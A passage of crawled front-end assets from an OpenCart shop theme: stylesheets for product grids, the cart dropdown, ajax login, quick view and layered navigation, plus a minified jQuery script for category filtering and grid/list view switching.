	border: none;
	background: #fff;
}
.toolbar-products .pages ul li span {
	color: #fff;
	background: #12a1d9;
	font-size: 15px;
	border: none;
	padding: 0 4px;
	width: 40px;
	height: 40px;
	border-radius: 0;
	line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #12a1d9;
}
/* category */
.category-img {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
}
.category-img img {
	border: none;
}
.custom-products {
	border-right: 0;
	border-bottom: 0;
	display: inline-block;
	vertical-align:top;
	width: 100%;
	background: #fff;
	padding: 0 15px;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
	display: block;
	text-transform: uppercase;
	font-size: 30px;
	letter-spacing: 6px;
	font-weight: 400;
	color: #fff;
	margin: 0;
	background: url(../image/bkg_category.jpg) bottom no-repeat;
	text-align:center;
	padding: 45px 0;
	display: none;
}
.category-name {
	display:none;
}
.product-grid .product-des {
	display: none;
}
.product-grid .item {
	margin-bottom: 10px;
}
.product-list {
}
.product-list .col-image, .product-list .col-des {
	padding: 0;
}
.product-list .des-container {
	text-align: left;
	padding: 30px 25px;
}
.product-list .product-name {
	margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 600;}
.product-list .item-inner .des-container .price-box {
	margin-top: 10px;
	margin-bottom: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
	font-size: 14px;
	width: auto;
	height: auto;
	padding: 5px 0;
}
.product-list .add-to-links a em {
	font-style: normal;
}
.product-list .add-to-links a:before {
	margin-right: 10px;
}
.product-list .add-to-links li {
	margin-left:0;
}
.product-list .add-to-links li:last-child {
	margin-left: 30px;
}
.product-list .product-des {
	line-height: 24px;
	padding: 15px 0;
	margin-top: 0;
}
.product-list .ratings {
	margin-top: 15px;
}
.product-list button.btn-cart {
	min-width: 240px;
	display: block;
	margin-bottom: 10px;
}
/* product detail */
.thumbnails {
	padding: 5px;
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:none;
	box-shadow: none;
	padding:0;
	border-radius:0;
	border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}

.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #12a1d9 !important;
}
.image-additional-container {padding: 0 30px;}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
	border-color: #12a1d9;
}
.owl-style3 .owl-container {
	margin:0 -5px;
}
.owl-style3 .owl-container .owl-item {
	padding: 0 5px;
	
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div {
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 30px;
	border-radius: 0;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div:hover {
	background:none;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div:hover:before {
	color: #12a4dd;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div:before {
	font-size: 32px;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
	left: -30px !important;
	opacity: 1;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
	right: -30px !important;
	opacity: 1;
}
.product-view .column-main {
	background: #fff;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 0 30px;
}
.product-info-main .product-name {
	font-size: 24px;
	font-weight: 600;
	color: #292929;
	text-transform: capitalize;
	margin: 42px 0 6px 0;
}
.product-info-main .price-box {
	display:block;
	margin-bottom: 20px;
}
.product-info-main .price-box .price {
	font-size: 36px;
}
.product-info-main .price-box p.old-price .price {
	font-size: 30px;
}
.product-info-main .short-des {
	line-height: 24px;
	padding: 34px 0;
	margin: 0;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 42px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 25px;
    font-size: 15px;
    border-radius: 0px;
    border: none;
    padding: 0;
    color: #525252;
    float: left;
    background: #f6f6f6;
}
#input-quantity2,
#input-quantity {
    width: 92px;
    margin: 0 2px;
    min-width: auto;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
label[for='input-quantity']{
	line-height: 32px;
	padding: 5px 0;
	margin-right: 30px;
	margin-bottom: 0;
	color: #292929;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 600;
	display: inline-block;
	vertical-align: top;
}
.product-info-main .button-cart{
	margin-top: 30px;
	clear: left;
	display: block;
	min-width: 240px;
	margin-right: 30px;
	margin-bottom: 20px;
}

button.btn-compare span, 
button.btn-wishlist span{
	/* display: none; */
} 
button.btn-compare i, 
button.btn-wishlist i{
	display: none;
} 

button.btn-compare, 
button.btn-wishlist {
    line-height: 30px;
    padding: 5px 0;
    border: 0;
    font-weight: normal;
    font-size: 14px;
    text-align: center;
    color: #525252;
    =: inline-block
    vertical-align: top;
    display: inline-block;
    vertical-align: top;
}
button.btn-compare {
	margin-left: 30px;
}
button.btn-compare:before, 
button.btn-wishlist:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 21px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
	margin-right: 12px;
}
button.btn-compare:before {
	    content: "\f4a8";
}
button.btn-compare:hover, 
button.btn-wishlist:hover {
    background: none;
    color: #12a1d9;
}
#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {display: inline-block;vertical-align: top;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
	margin-top: 40px;
}
.product-info-main .box-options {
	padding: 15px 0 33px;
}
.product-info-main ul.list-unstyled {
	 
}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
	color: #12a1d9;
}
.product-info-main ul.list-unstyled li a:hover {
	text-decoration: underline;
}

.product-info-detailed {
	margin-top: 60px;
}
.product-info-detailed .nav-tabs {
	margin-bottom: 30px;
	border: 0;
	text-align: center;
}
.product-info-detailed .nav-tabs li {
	margin-bottom: 0;
	position: relative;
	margin-right: 30px;
	float: none;
	display: inline-block;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:after {
	position: absolute;
	content: "";
	width: 70%;
	z-index: 1;
	left: 50%;
	bottom: 0;
	height: 2px;
	background: #292929;
	opacity: 0;
	-moz-transform:  translateX(-50%);
	-webkit-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
	width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
	margin-right:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 24px;
	color: #a9a9a9;
	text-transform: uppercase;
	font-weight: 600;
	border-radius: 0;
	border: none !important;
	padding: 12px 0;
	background: none;
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	color: #292929;
	background: none;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
	opacity: 1;
}
.product-info-detailed .nav-tabs li:not(:first-child):before {
	content:"/";
	color: #a9a9a9;
	font-weight: 400;
	margin-right: 30px;
	font-size: 24px;
	display: inline-block;
	vertical-align: top;
	padding: 12px 0;
}
.product-info-detailed .tab-content {
	line-height: 26px;
	padding: 40px;
	background: #fff;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
	height: auto;
}




#content{
	min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 21px;}
#cart .dropdown-menu {
    margin: 0;
    padding: 15px 20px 30px 20px !important;
    width: 350px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99;
	right: 26px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 98;
	right: 25px;
	top: -15px;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty {
	padding-top: 15px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
}
#cart .cart-close button{
	background: none;
	color: #292929;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 21px;
	height: 21px;
	background: #eaeaea;
	border-radius: 100%;
}
#cart .cart-close button:hover {
	background: #12a4dd;
	color: #fff;
}
#cart .cart-close button:before{
	content: "x";
	font-size: 12px;
}
#cart .cart-quantity{
	color: #bfbfbf;
	line-height: 20px;
	display: block;
	padding: 5px 0;
	font-size: 14px;
}
#cart .cart-price {
	font-weight: 600;
	color: #12a4dd;
	padding-top: 2px;
	font-size: 20px;
	display: block;
}
#cart .cart-name {
	line-height: 18px;
	display: block;
	font-size: 15px;
}
#cart .cart-name:hover {
	color: #12a1d9;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
	margin: 0;
	float: right;
}
#cart p.cart-button a{
	border: none;
	background: #292929;
	color: #fff;
	line-height: 40px;
	text-align: center;
	padding: 0 30px;
	text-transform: uppercase;
	font-size: 15px;
	margin-bottom: 15px;
	border-radius: 4px;
	font-weight: 700;
	float: left;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #12a1d9;
	border-color: #12a1d9;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 300px;
	overflow: auto;
	padding: 0 20px;
	margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{
	 
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
	width: 5px;
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
	background-color: #ccc;	
	background-image: -webkit-linear-gradient(45deg,
	                                          rgba(255, 255, 255, .2) 25%,
											  transparent 25%,
											  transparent 50%,
											  rgba(255, 255, 255, .2) 50%,
											  rgba(255, 255, 255, .2) 75%,
											  transparent 75%,
											  transparent)
}



#cart .dropdown-menu tr td strong{
	color: #292929;
	font-weight: 600;
	float: left;
	padding: 2px 0;
	font-size: 18px;
	text-transform: uppercase;
}
#cart .dropdown-menu tr td:last-child{
	color: #12a4dd;
	font-weight: 600;
	font-size: 24px;
}

/* responsive */
@media (min-width: 1699px) {
	#dialog-normal .newleter-content {
		margin-left: 70px;
	}
}
@media (min-width: 1599px) {
	#subscribe-normal {
		width: 700px;
	}
}


@media (min-width: 1400px) {
	.container {
		padding-left: 75px;
		padding-right: 75px;
		max-width: 1920px;
		width: auto;
	}
	ul.link-follow li {
		margin-right: 20px;
	}
	.slider-group .sub-col:nth-child(1){
		width: 16.666666666666666%;
	}
	.slider-group .sub-col:nth-child(2){
		width: 61.111111111111112%;
	}
	.slider-group .sub-col:nth-child(3){
		width: 22.222222222222222%;
	}
	.top-menu .col-menu {
		width: 16.666666666666666%;
	}
	.top-menu .hoz-menu {
		width: 83.333333333333334%;
	}
}
@media (min-width: 768px) and (max-width: 1399px) {
	.container {
		padding-left: 30px;
		padding-right: 30px;
		width: auto;
	}
}
@media(max-width: 1599px){
	.module-style2 .images-container {
		width: 35%;
	}
	.module-style2 .box-style {
		padding-left: 10px;
		padding-right: 10px;
	}
	.module-style2 .des-container {
		padding-left: 10px;
	}
	.module-style2 button.btn-cart {
		left: 7px;
	}
	.module-style2 .item-inner .des-container .price-box {
		margin-bottom: 15px;
	}
	.occountdown_module .product-name {
		margin-top: 5px;
	}
	.occountdown_module .item-inner .des-container {
		padding-left: 15px;
	}
}
@media(max-width: 1199px){
	.newsletter-group {
		text-align: center;
	}
	.newletter-subscribe-container {
		float: none;
		display: block;
		text-align: center;
	}
	.follow {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	#cart > button > i, #wishlist-total i, #link-compare i {
		font-size: 24px;
	}
	#wishlist-total, #link-compare {
		margin-right: 15px;
		padding-right: 15px;
	}
	#wishlist-total:after, #link-compare:after {
		height: 20px;
	}
	#cart-total .mycart {
		display: none;
	}
	.col-search {
		padding-right: 225px;
		padding-left: 250px;
	}
	#search-by-category .search-container .categories-container .hover-cate p {
		padding: 0 15px;
		font-size: 13px;
	}
	#search-by-category .search-container .categories-container .hover-cate p i {
		margin-left: 14px;
	}
	#search-by-category .search-container #text-search {
		padding-right: 140px;
	}
}

@media(max-width: 991px){
	.col-order {
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.col-order #content {
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	    float: none;
	    
	}
	.col-order #column-left {
		-ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	    float: none;
	    
	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top {
		text-align: center;
	}
	#top .box-left {
		width: 100%;
		border-bottom: 1px solid rgba(255,255,255,0.2);
	}
	#top .box-right {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.col-search {
		position: static;
		padding: 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	
	.col-search .box-cart {
		position: static;
		display: block;
		text-align: center;
		margin: 8px 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.static-info .col {
		width: 50%;
	}
	.static-info .col:nth-child(1),
	.static-info .col:nth-child(2) {
		border-bottom: 1px solid #ededed;
	}
	.static-info .col:nth-child(2) {
		border-right: 1px solid #ededed;
	}
	footer {
		margin-top: 60px;
	}
	.footer-bottom .footer-payment {
		float: none;
		margin-top:	20px;
		display: block;
		text-align: center;
		
	}
	.footer-bottom .footer-copyright {
		float: none;
		display: block;
		text-align: center;
		max-width: none;
		line-height: 1.2;
	}
	#search-by-category .search-container #text-search {
		
padding-right: 10px;
	}
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	
}
@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
		float: right;
	}
	
	.toolbar-products .toolbar-amount {
		float: left;
	}
}
@media(max-width: 767px){
	
	.link-compare {
		text-align: center;
	}
	
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.group-title {
		padding-right: 0; 
	}
	#dialog-normal .newleter-content {
		margin-left:0;
		display: block;
		width: 100%;
	}
	#subscribe-normal {
		width: 100%;
	}
	.static-middle-bege1 .col {
		width: 100%;
		float: none;
		text-align: center;
	}
	.occountdown_module .item-inner .images-container {
		width: 100%;
		float: none;
	}
	.occountdown_module .item-inner .des-container {
		padding: 15px 0 0 0;
	}
	.owl-featured-categories .col-subcate {
		padding: 30px;
		position: static;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.sub-featured-categories .col-image {
		margin-top: 20px;
	}
	.owl-buttons{
		display: none !important;
	}
}
@media(max-width: 640px){ 
	
}
@media(max-width: 567px){ 
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		border-bottom: 1px solid #ebebeb;
	}
	.product-info-detailed .nav-tabs li:last-child {
		border-bottom:0;
	}
}

@media(max-width: 479px){
	#cart p.cart-button a:first-child {
		margin-bottom: 15px;
	}
	#cart p.cart-button a {
		float: none !important;
		display: block;
	}
	#cart .dropdown-menu {
		width: 250px;
		right: -30px;
	}
	#cart .dropdown-menu::before {
		right: 41px;
	}
	#cart .dropdown-menu::after {
		right: 40px;
	}
	
	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.static-info .col {
		width: 100%;
		border-right: 1px solid #ededed;
		border-bottom: 1px solid #ededed;
	}
	.static-info .col:last-child {
		border-bottom:0;
	}
	
	.static-middle-bege1 .image3,.static-middle-bege1 .image4 {
		float: none;
		width: 100%;
	}
	#search-by-category .search-ajax {
		width: 100%;
	}
	.countdown-section {
		font-size: 16px;
	}
	.countdown-row:before {
		font-size: 20px;
		margin-right: 15px;
	}
	.countdown-section:first-child {
		padding-left: 15px;
	}
	
	.product-list .add-to-links li:last-child,button.btn-compare {
		display: block;
		float: none;
		clear: left;
		margin-left:0;
	}
	#btn-search-category {
		padding: 0 15px;
	}
	#search-by-category {
		padding-right: 80px;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	.custom-products .product-grid.category:nth-child(4n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{  clear: left;} 

}
@media (max-width: 1199px) and (min-width: 992px){
	.custom-products .product-grid.category:nth-child(3n+1), 
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
	.custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
	.custom-products .product-grid:nth-child(1n+1) {clear: left;}
	.custom-products .product-grid{width: 100%;}  

}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/opentheme/ocajaxlogin/css/ocajaxlogin.css
body_size: 414
content:
#ajax-login-block {
    display: none;
    background-color: black;
    height: 100%;
    opacity: 0.9;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 30001;
}
#ajax-loader {
    display: none;
    z-index: 1000;
    position: fixed;
    top: 50%;
    left: 50%;
}
.ajax-body-login{
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	margin: auto;	
	z-index: 1000000;
	display: none;
	background: rgba(0,0,0,.2);
	width: 700px;
	height: 336px;
	overflow: auto !important;
}
.ajax-body-login > div{
	background: #fff;
	padding: 20px;
	display: none;
}
.ajax-body-login .account-register .ajax-content{
	padding-bottom: 20px;
}
.ajax-content .buttons > div{
	float: none !important;
	text-align: right;
}
.ajax-content .alert{
	margin-top: 10px;
}
.ajax-load-img{
	display: none;
}
.a-close-frm{
	float: right;
	color: #fff;
	background: #333;
	display: inline-block;
	padding: 5px 10px;
	margin-top: -19px;
	margin-right: -19px;
}
.ajax-content{
	
}
.page-title h1,
.register-form-content h1,
.login-form-content h2{
	font-size: 22px;
	margin: 0 0 20px;
}
@media(max-width: 767px){
	.ajax-body-login{
		width: 80%;
		height: 85%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css
body_size: 1317
content:
.layernavigation-module{
    clear: both;
}
.layernavigation-module .panel{
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
}
.layered-navigation-block { display: none; background-color : black; height : 100%; opacity : 0.35; position : fixed; top : 0; left: 0; width : 100%; z-index : 900; }
.ajax-loader { display: none; z-index: 1000; position: fixed; top: 50%; left: 50%; }
.layered-heading {
    margin-bottom: 35px;
}
.layered-heading h2 {
    line-height: 20px;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    color: #252525;
    margin:0;
    border-bottom: 1px solid #ededed;
    padding: 0 0 15px 0;
}
.layer-category .list-group-item { border: 0 !important;}
.layer-category .list-group a { display: inline-block; }
.filter-attribute-container { border-bottom: 1px solid #ccc; }
.filter-attribute-container:last-child { border-bottom: 0; }
.filter-attribute-container .remove-filter {position: absolute;right: 20px;top: 50%;margin-top: -7px;font-size: 0;width: 15px;height: 15px;padding: 0;background: url(../../../../image/remove-icon.png) no-repeat;border: 0;}
.filter-attribute-container .remove-filter:hover { background: url(../../../../image/remove-icon.png) no-repeat; opacity: 0.5; border: 0; }
.filter-attribute-container .filter-clear-all { text-align: right; }
.filter-attribute-container .filter-clear-all .clear-filter {color: #23a1d1;display: block;margin: 10px 0;}
.filter-attribute-container .filter-clear-all .clear-filter:hover {color: #2a6496;text-decoration: underline;}
.filter-attribute-container.filter-attribute-remove-container .list-group-item{margin-bottom: 0px !important;}
.filter-attribute-container.filter-price .list-group-item {
}
.filter-attribute-container .list-group-item {background: #fff;padding: 15px 20px;border: none;overflow: hidden;position: relative;margin-bottom: 36px !important;border-radius: 0 !important;}
.filter-attribute-container .list-group-item p {  margin: 0; }
.filter-attribute-container .list-group-item .filter-price .input-price {  width: 50px; margin: 0 0px 0 0; border: none; background: none;}
.filter-attribute-container .list-group-item .filter-price .input-price:hover { cursor: not-allowed; }
.filter-attribute-container .list-group-item .filter-price #slider-price {margin: 24px 0px 0px;}
.filter-attribute-container .list-group-item .filter-price .slider-values {padding: 5px 0;text-align: left;margin-top: 12px;color: #292929;}
.filter-attribute-container .list-group-item .filter-price .slider-values span { margin: 0 0 0 10px; }
.list-group .filter-attribute-container a {}
.layernavigation-container h3{
    margin-bottom: 30px;
}
.layered{
    margin-bottom: 40px;
}
.layered .list-group .filter-attribute-container:last-child  .list-group-item{
    margin-bottom: 0 !important;
}
.layered .list-group{
    margin-bottom: 0px;
    webkit-box-shadow: none ;
    box-shadow: none ;
}
.filter-attribute-remove-container div{
    padding: 10px 0;
}
.filter-attribute-remove-container .filter-act-name span:hover{
    color: #67D7BB;
}
.filter-attribute-container{
    border: none;
}
.filter-attribute-container label{
    font-size: 20px;
    color: #292929;
    text-transform: uppercase;
    line-height: 24px;
    font-weight: 600;
    display: block;
    position: relative;
    margin-bottom: 15px;
}
#slider-price.ui-slider-horizontal{
    height: 10px;
}
#slider-price .ui-widget-header{
    background: #12a1d9;
}
#slider-price.ui-widget-content{
    background: #e8e8e8;
    border: none !important;
}
.ui-state-default:hover, .ui-widget-content .ui-state-default:hover, 
.ui-widget-header .ui-state-default:hover{
    background: #fff;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default{
    background: #fff;
    border: none;
}
.ui-slider .ui-slider-handle {
    width: 21px;
    height: 21px;
    cursor: pointer;
    border-radius: 100%;
    top: 50%;
    background: #12a4dd;
    border: 7px solid #fff;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}

.filter-attribute-container .list-group-item a.add-filter:hover{
    color: #12a1d9;
}
.filter-attribute-container .list-group-item a.add-filter i{
    margin-right: 10px;
    font-size: 13px;
    display: none;
}
.filter-attribute-container .list-group-item a.add-filter {
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    display: block;
    position: relative;
    padding: 11px 0;
    border-bottom: 1px solid #ededed;
}
.filter-attribute-container .list-group-item a.add-filter:last-child {
    border: none;
}
.filter-attribute-container .list-group-item a.add-filter:after {
    content: '\f3d3';
    font-family: "Ionicons";
    font-size: 12px;
    float: right;
}
.filter-attribute-container.filter-price {
    margin-bottom: 30px;
    margin-top: 36px;
}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/javascript/prestige/css/prestige.css
body_size: 70
content:
/* @font-face kit by Fonts2u (http://www.fonts2u.com) */ @font-face {font-family:"Prestige Elite Normal";src:url("../fonts/prestige.ttf") format("truetype");font-weight:normal;font-style:normal;}


--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/opentheme/ocquickview/css/ocquickview.css
body_size: 436
content:
#quickview-bg-block {
	display: none; 
	background-color : rgba(0,0,0,0.9); 
	top: 0; 
	left: 0; 
	right: 0; 
	bottom: 0;  
	margin: auto; 
	position: fixed; 
	z-index: 9999;
}
.quickview-load-img {  
	display: none; 
	position: fixed; 
	top: 50%; 
	left: 0; 
	right: 0; 
	bottom: 0; 
	text-align: center; 
	z-index: 9999; 
	margin: auto;
}
.a-qv-close {
    position: fixed;
	z-index: 10001;
	width: 30px;
	height: 30px;
	background: #000;
	color: #FFF;
	border-radius: 100%;
	font-size: 0px;
	text-align: center;
	margin-right: -15px;
	top: 7%;
	right: 20%;
	margin-top: -15px;
	border: 2px solid #FFF;
}
.a-qv-close::before {
    content: "x";
    text-align: center;
    font-size: 12px;
    line-height: 25px;
    font-weight: bold;
}
.qv-button-container { position: relative }
#quickview-content .alert{
	margin: 20px 0;
}
#quickview-content {
    position: fixed;
	background-color: #FFF;
	border: 2px solid #000;
	display: none;
	z-index: 10000;
	width: 60%;
	height: 86%;
	top: 7%;
	left: 20%;
	overflow: auto !important;
	padding: 20px;
}
#product2 + div{
	margin-top: 40px;
}
@media(max-width: 1024px){
	#quickview-content{
		width: 90%;
		left: 5%;
	}
	.a-qv-close{
		right: 5%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.raymondcoding.com/catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js
body_size: 799
content:
$(document).ready(function(){oclayerednavigationajax.productViewChange();oclayerednavigationajax.paginationChangeAction();oclayerednavigationajax.changePositionAttributes();});var oclayerednavigationajax={'filter':function(filter_url){var old_route='route=product/category';var new_route='route=extension/module/oclayerednavigation/category';if(filter_url.search(old_route)!=-1){filter_url=filter_url.replace(old_route,new_route);}
if(filter_url.search(new_route)!=-1){$.ajax({url:filter_url,type:'get',beforeSend:function(){$('.layered-navigation-block').show();$('.ajax-loader').show();},success:function(json){$('.filter-url').val(json['filter_action']);$('.price-url').val(json['price_action']);$('.custom-category').html(json['result_html']);$('.layered').html(json['layered_html']);oclayerednavigationajax.paginationChangeAction();oclayerednavigationajax.productViewChange();oclayerednavigationajax.changePositionAttributes();$('.layered-navigation-block').hide();$('.ajax-loader').hide();}});}},'changePositionAttributes':function(){var category=$('.filter-categories');var remove=$('.filter-attribute-remove-container');category.prependTo('.layered .list-group');remove.prependTo('.layered .list-group');},'productViewChange':function(){$('#list-view').click(function(){$(this).addClass('selected');$('#grid-view').removeClass('selected');$('#content .product-grid > .clearfix').remove();$('#content .product-layout').attr('class','product-layout product-list clearfix');$('#content .product-list .col-image').addClass('col-sm-4 col-sms-4 col-smb-12');$('#content .product-list .col-des').addClass('col-sm-8 col-sms-8 col-smb-12');localStorage.setItem('display','list');});$('#grid-view').click(function(){$(this).addClass('selected');$('#list-view').removeClass('selected');cols=$('#column-right, #column-left').length;if(cols==2){$('#content .product-layout').attr('class','product-layout product-grid module-style1 col-md-6 col-sm-6 col-xs-6 two-items');}else if(cols==1){$('#content .product-layout').attr('class','product-layout product-grid module-style1 col-lg-3 col-md-4 col-sm-6 col-xs-6 category');}else{$('#content .product-layout').attr('class','product-layout product-grid module-style1 col-md-3 col-sm-6 col-xs-6 four-items');}
$('#content .product-grid .col-image').removeClass('col-sm-4 col-sms-4 col-smb-12');$('#content .product-grid .col-des').removeClass('col-sm-8 col-sms-8 col-smb-12');localStorage.setItem('display','grid');});if(localStorage.getItem('display')=='list'){$('#list-view').trigger('click');}else{$('#grid-view').trigger('click');}},paginationChangeAction:function(){$('.layer-category .custom-category .pagination a').each(function(){var href=$(this).attr('href');$(this).attr('onclick','oclayerednavigationajax.filter("'+href+'")');$(this).attr('href','javascript:void(0);');});}};

--- FILE ---
content_type: application/javascript
request_url: https://www.raymondcoding.com/catalog/view/javascript/opentheme/ocquickview/ocquickview.js
body_size: 819
content:
